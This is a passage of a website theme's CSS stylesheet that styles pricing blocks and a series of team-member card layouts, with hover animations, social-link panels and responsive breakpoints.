  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.pricing-block .inner-box .price-box .price sub {
  top: 13px;
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-left: 5px;
  color: var(--text-color);
}

.pricing-block .inner-box .features {
  margin-bottom: 35px;
}

.pricing-block .inner-box .features li {
  position: relative;
  padding-left: 25px;
  color: #808285;
  margin-bottom: 10px;
}

.pricing-block .inner-box .features li:last-child {
  margin-bottom: 0;
}

.pricing-block .inner-box .features li i {
  font-size: var(--body-font-size);
  text-align: center;
  width: 14px;
  height: 16px;
  line-height: 16px;
  color: var(--theme-color1);
  position: absolute;
  left: 0;
  top: 8px;
  border-radius: 10px;
}

.pricing-block .inner-box .btn-style-one {
  height: 60px;
  line-height: 60px;
}

.pricing-block .inner-box .btn-style-one i {
  top: 1px;
}

.pricing-block .inner-box .read-more {
  border: 1px solid #e3e3e3;
  background-color: #fff;
  color: var(--theme-color2);
}

.pricing-block .inner-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.pricing-block .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

.team-section {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.team-section .sec-title {
  margin-bottom: 40px;
}

.team-block {
  position: relative;
  margin-bottom: 40px;
}

.team-block .inner-box {
  position: relative;
}

.team-block .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block .image-box {
  position: relative;
}

.team-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.team-block .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block .info-box {
  position: relative;
  padding: 30px 30px;
  padding-right: 100px;
  background-color: var(--theme-color-light);
  max-width: 350px;
  margin: 0 auto;
  margin-top: -75px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px 10px 0 0;
  z-index: 2;
}

.team-block .info-box .name {
  margin-bottom: 5px;
}

.team-block .info-box .name:hover {
  color: var(--theme-color1);
}

.team-block .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block .share-icon {
  position: absolute;
  top: 40px;
  right: 30px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #fff;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 10px;
  z-index: 3;
}

.team-block .social-links {
  position: absolute;
  right: 30px;
  bottom: 100%;
  margin-bottom: -30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block .social-links a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #fff;
  background-color: var(--bg-theme-color1);
  margin-top: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

.team-section-two {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}

.team-section-two.pull-up {
  margin-top: -75px;
  padding-top: 200px;
}

.team-section-two .sec-title {
  margin-bottom: 40px;
}

.team-block-two {
  position: relative;
  margin-bottom: 40px;
}

.team-block-two .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.team-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-two .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-two .inner-box:hover .info-box {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.team-block-two .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

.team-block-two .image-box {
  position: relative;
}

.team-block-two .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}

.team-block-two .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-two .info-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0 0;
  text-align: center;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-two .info-box .name {
  margin-bottom: 5px;
}

.team-block-two .info-box .name a:hover {
  color: var(--theme-color1);
}

.team-block-two .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 10px;
}

.team-block-two .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-two .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  background: #e3e3e3;
  color: var(--theme-color1);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-two .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

.team-section-three {
  position: relative;
  padding: 120px 0 80px;
}

.team-section-three .sec-title {
  margin-bottom: 40px;
}

.team-block-three {
  position: relative;
  margin-bottom: 40px;
}

.team-block-three .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  padding: 30px 30px;
  background-color: var(--theme-color-gray);
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-three .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-three .inner-box:hover .info-box {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.team-block-three .inner-box:hover .social-links a {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

.team-block-three .image {
  position: relative;
  display: block;
  height: 120px;
  width: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 30px;
  z-index: 1;
}

.team-block-three .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-three .name {
  margin-bottom: 10px;
}

.team-block-three .name a:hover {
  color: var(--theme-color1);
}

.team-block-three .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 20px;
}

.team-block-three .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-three .social-links a {
  position: relative;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  background: var(--theme-color-light);
  color: var(--theme-color2);
  border-radius: 50px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-three .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

.team-section-four {
  position: relative;
  padding: 120px 0 80px;
}

.team-block-four {
  position: relative;
  margin-bottom: 40px;
}

.team-block-four .inner-box {
  position: relative;
  border-radius: 10px;
  padding: 0 30px 30px;
}

.team-block-four .inner-box:before {
  position: absolute;
  top: 180px;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0 0 10px 10px;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
}

.team-block-four .inner-box:hover:before {
  border-bottom: 2px solid var(--theme-color1);
}

.team-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-four .inner-box:hover .social-links {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

.team-block-four .image-box {
  position: relative;
}

.team-block-four .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}

.team-block-four .image-box .image img {
  width: 100%;
  position: relative;
  z-index: 99;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-four .info-box {
  text-align: center;
  padding: 30px 30px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-four .info-box .name {
  margin-bottom: 10px;
}

.team-block-four .info-box .name a:hover {
  color: var(--theme-color1);
}

.team-block-four .info-box .designation {
  position: relative;
  display: block;
}

.team-block-four .social-links {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-four .social-links a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 18px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-four .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

.team-section-five {
  position: relative;
  padding: 120px 0 80px;
  z-index: 3;
}

.team-block-five {
  position: relative;
  margin-bottom: 40px;
}

.team-block-five .inner-box {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  border-bottom: 2px solid #e3e3e3;
}

.team-block-five .inner-box:hover {
  border-bottom: 2px solid var(--theme-color1);
}

.team-block-five .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-five .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-five .inner-box:hover .info-box {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.team-block-five .image-box {
  position: relative;
}

.team-block-five .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}

.team-block-five .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-five .info-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: var(--theme-color-light);
  text-align: center;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-five .info-box .name {
  margin-bottom: 10px;
}

.team-block-five .info-box .name a:hover {
  color: var(--theme-color2);
}

.team-block-five .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-bottom: 20px;
}

.team-block-five .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-five .social-links a {
  position: relative;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  background: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 5px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-five .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color2);
}

.team-section-six {
  position: relative;
  padding: 120px 0 80px;
  background-color: var(--theme-color-gray);
}

.team-block-six {
  position: relative;
  margin-bottom: 40px;
}

.team-block-six .inner-box {
  position: relative;
}

.team-block-six .inner-box:hover .info-box::before {
  height: 100%;
}

.team-block-six .inner-box:hover .info-box .designation,
.team-block-six .inner-box:hover .info-box .name {
  color: var(--theme-color-light);
}

.team-block-six .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-six .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.team-block-six .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-six .image-box {
  position: relative;
}

.team-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}

.team-block-six .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-six .info-box {
  position: relative;
  padding: 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 0 0 10px 10px;
  z-index: 2;
  overflow: hidden;
}

.team-block-six .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-six .info-box .name {
  margin-bottom: 5px;
}

.team-block-six .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-six .share-icon {
  position: absolute;
  top: 30px;
  left: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50px;
  z-index: 3;
}

.team-block-six .social-links {
  position: absolute;
  left: 30px;
  top: 45px;
  padding-top: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  z-index: 3;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-six .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  display: block;
  color: var(--text-color);
  background-color: var(--theme-color-light);
  border-radius: 50px;
  opacity: 0.3;
  padding: 0 12px 20px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-six .social-links a:hover {
  color: var(--theme-color1);
  opacity: 1;
}

.team-section-seven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}

.team-section-seven.pull-up {
  margin-top: -310px;
  padding-top: 430px;
}

.team-section-seven .sec-title {
  margin-bottom: 40px;
}

.team-section-seven .owl-carousel .owl-dots {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(22, 36, 62, 0.2);
  height: 2px;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 50px;
}

.team-section-seven .owl-carousel .owl-dots .owl-dot {
  width: 100%;
  height: 2px;
}

.team-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--theme-color1);
}

.team-block-seven {
  position: relative;
  margin-bottom: 30px;
}

.team-block-seven .inner-box {
  position: relative;
}

.team-block-seven .inner-box:hover .info-box:before {
  height: 100%;
}

.team-block-seven .inner-box:hover .info-box .designation,
.team-block-seven .inner-box:hover .info-box .name {
  color: var(--theme-color-light);
}

.team-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-seven .inner-box:hover .social-links {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.team-block-seven .image-box {
  position: relative;
}

.team-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}

.team-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-seven .info-box {
  position: relative;
  padding: 20px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 4.4px 12px -1px rgba(19, 16, 34, 0.06),
    0 2px 6.4px -1px rgba(19, 16, 34, 0.03);
  box-shadow: 0 4.4px 12px -1px rgba(19, 16, 34, 0.06),
    0 2px 6.4px -1px rgba(19, 16, 34, 0.03);
  border-radius: 0 0 10px 10px;
  z-index: 2;
  border-radius: 0 0 10px 10px;
  overflow: hidden;
}

.team-block-seven .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  height: 0;
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-seven .info-box .name {
  margin-bottom: 5px;
}

.team-block-seven .info-box .name:hover {
  color: var(--theme-color1);
}

.team-block-seven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-seven .social-links {
  position: absolute;
  left: 50%;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-seven .social-links a {
  position: relative;
  line-height: 16px;
  font-size: var(--body-font-size);
  color: #333f4d;
  background-color: var(--theme-color-light);
  border-radius: 50px;
  width: 44px;
  height: 41px;
  line-height: 41px;
  text-align: center;
  border-radius: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-right: 1px solid #f2f3f5;
}

.team-block-seven .social-links a:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

.team-block-seven .social-links a:last-child {
  border-radius: 0 10px 10px 0;
  border-right: 0;
}

.team-block-seven .social-links a:first-child {
  border-radius: 10px 0 0 10px;
}

.team-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}

.team-section-eight .owl-carousel {
  position: relative;
  z-index: 2;
}

.team-section-eight .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

@media (max-width: 991.98px) {
  .team-section-eight .owl-carousel .owl-nav {
    position: relative;
    left: 0;
    top: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.team-block-eight {
  position: relative;
  margin-bottom: 40px;
}

.team-block-eight .inner-box {
  position: relative;
  border: 2px solid #e3e3e3;
  border-radius: 10px;
  overflow: hidden;
}

.team-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-eight .image-box {
  position: relative;
}

.team-block-eight .image-box .image {
  position: relative;
  margin-bottom: 0;
  z-index: 1;
}

.team-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-eight .info-box {
  position: relative;
  text-align: center;
  padding: 20px 30px 30px;
  background-color: var(--theme-color-light);
  z-index: 2;
}

.team-block-eight .info-box .name {
  margin-bottom: 5px;
}

.team-block-eight .info-box .name a:hover {
  color: var(--theme-color1);
}

.team-block-eight .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-eight .share-icon {
  position: absolute;
  top: 30px;
  right: 30px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 50px;
  z-index: 3;
}

.team-block-eight .social-links {
  position: absolute;
  right: 30px;
  top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-color: var(--bg-theme-color1);
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  border-radius: 50px;
  z-index: 3;
  padding: 17px 10px 17px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-eight .social-links a {
  position: relative;
  font-size: 20px;
  line-height: 20px;
  color: var(--theme-color-light);
  margin-bottom: 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-eight .social-links a:last-child {
  margin-bottom: 0;
}

.team-section-nine {
  position: relative;
  padding: 120px 0 180px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}

@media (max-width: 1199.98px) {
  .team-section-nine {
    padding-bottom: 120px;
  }
}

.team-block-nine {
  position: relative;
  margin-bottom: 40px;
}

.team-block-nine .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px 31px;
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .team-block-nine .inner-box {
    padding: 20px 20px 30px;
  }
}

.team-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-nine .inner-box:hover .share-icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.team-block-nine .image-box {
  position: relative;
}

.team-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}

.team-block-nine .image-box .image img {
  width: 100%;
  min-height: 250px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-nine .info-box {
  padding: 40px 20px 0;
}

@media (max-width: 575.98px) {
  .team-block-nine .info-box {
    padding-top: 30px;
  }
}

.team-block-nine .info-box .name {
  margin-bottom: 5px;
}

.team-block-nine .info-box .name:hover {
  color: var(--theme-color1);
}

.team-block-nine .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-nine .share-icon {
  position: absolute;
  bottom: 21px;
  right: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 10px;
  z-index: 3;
}

.team-block-nine .social-links {
  position: absolute;
  right: 16px;
  bottom: 71px;
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-color: var(--theme-color1);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  border-radius: 10px;
  z-index: 3;
  padding: 17px 10px 16px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-nine .social-links a {
  position: relative;
  line-height: 16px;
  font-size: 20px;
  margin-top: 26px;
  color: var(--theme-color-light);
  border-radius: 50px;
  border-radius: 0 0 50px 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-nine .social-links a:before {
  content: "";
  position: absolute;
  top: -15px;
  left: -6px;
  width: 26px;
  height: 1px;
  background-color: var(--theme-color-light);
}

.team-block-nine .social-links a:first-child {
  margin-top: 0;
}

.team-block-nine .social-links a:first-child:before {
  display: none;
}

.team-block-nine .social-links a:nth-child(2):before {
  left: -3px;
}

.team-section-ten {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
  background-color: var(--theme-color-gray);
}

.team-section-ten .sec-title {
  margin-bottom: 60px;
}

.team-block-ten {
  position: relative;
  margin-bottom: 40px;
}

.team-block-ten .inner-box {
  position: relative;
}

.team-block-ten .inner-box:hover .image img {
  -webkit-transform: translateY(80px);
  transform: translateY(80px);
}

.team-block-ten .image-box {
  position: relative;
}

.team-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.team-block-ten .image-box .image img {
  position: relative;
  z-index: 2;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-ten .info-box {
  padding: 20px 30px 20px;
  text-align: center;
  background-color: var(--theme-color-light);
  margin: 0 auto;
  border-radius: 0 0 10px 10px;
  z-index: 2;
}

.team-block-ten .info-box .name {
  margin-bottom: 5px;
}

.team-block-ten .info-box .name:hover {
  color: var(--theme-color1);
}

.team-block-ten .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-ten .social-links {
  position: absolute;
  left: 0;
  top: 0;
  background-color: var(--theme-color1);
  border-radius: 10px 10px 0 0;
  padding: 20px 10px 20px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-ten .social-links a {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color1);
  border-radius: 50px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-light);
}

.team-block-ten .social-links a:first-child {
  margin-top: 0;
  margin-left: 0;
}

.team-section-eleven {
  position: relative;
  padding: 120px 0 120px;
  overflow: hidden;
  background-color: var(--theme-color2);
}

.team-section-eleven .sec-title {
  margin-bottom: 40px;
}

.team-section-eleven .owl-carousel .owl-dots {
  margin-top: 40px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.team-block-eleven {
  position: relative;
  margin-bottom: 40px;
}

.team-block-eleven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 20px 20px 40px;
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .team-block-eleven .inner-box {
    padding-bottom: 20px;
  }
}

.team-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.team-block-eleven .image-box {
  position: relative;
}

.team-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.team-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-eleven .info-box {
  padding: 30px 20px 0;
}

@media (max-width: 575.98px) {
  .team-block-eleven .info-box {
    padding: 30px 0 0;
  }
}

.team-block-eleven .info-box .name {
  margin-bottom: 10px;
}

@media (max-width: 575.98px) {
  .team-block-eleven .info-box .name {
    margin-bottom: 0;
  }
}

.team-block-eleven .info-box .name:hover {
  color: var(--theme-color2);
}

.team-block-eleven .info-box .designation {
  position: relative;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.team-block-eleven .share-icon {
  position: absolute;
  bottom: 48px;
  right: 40px;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
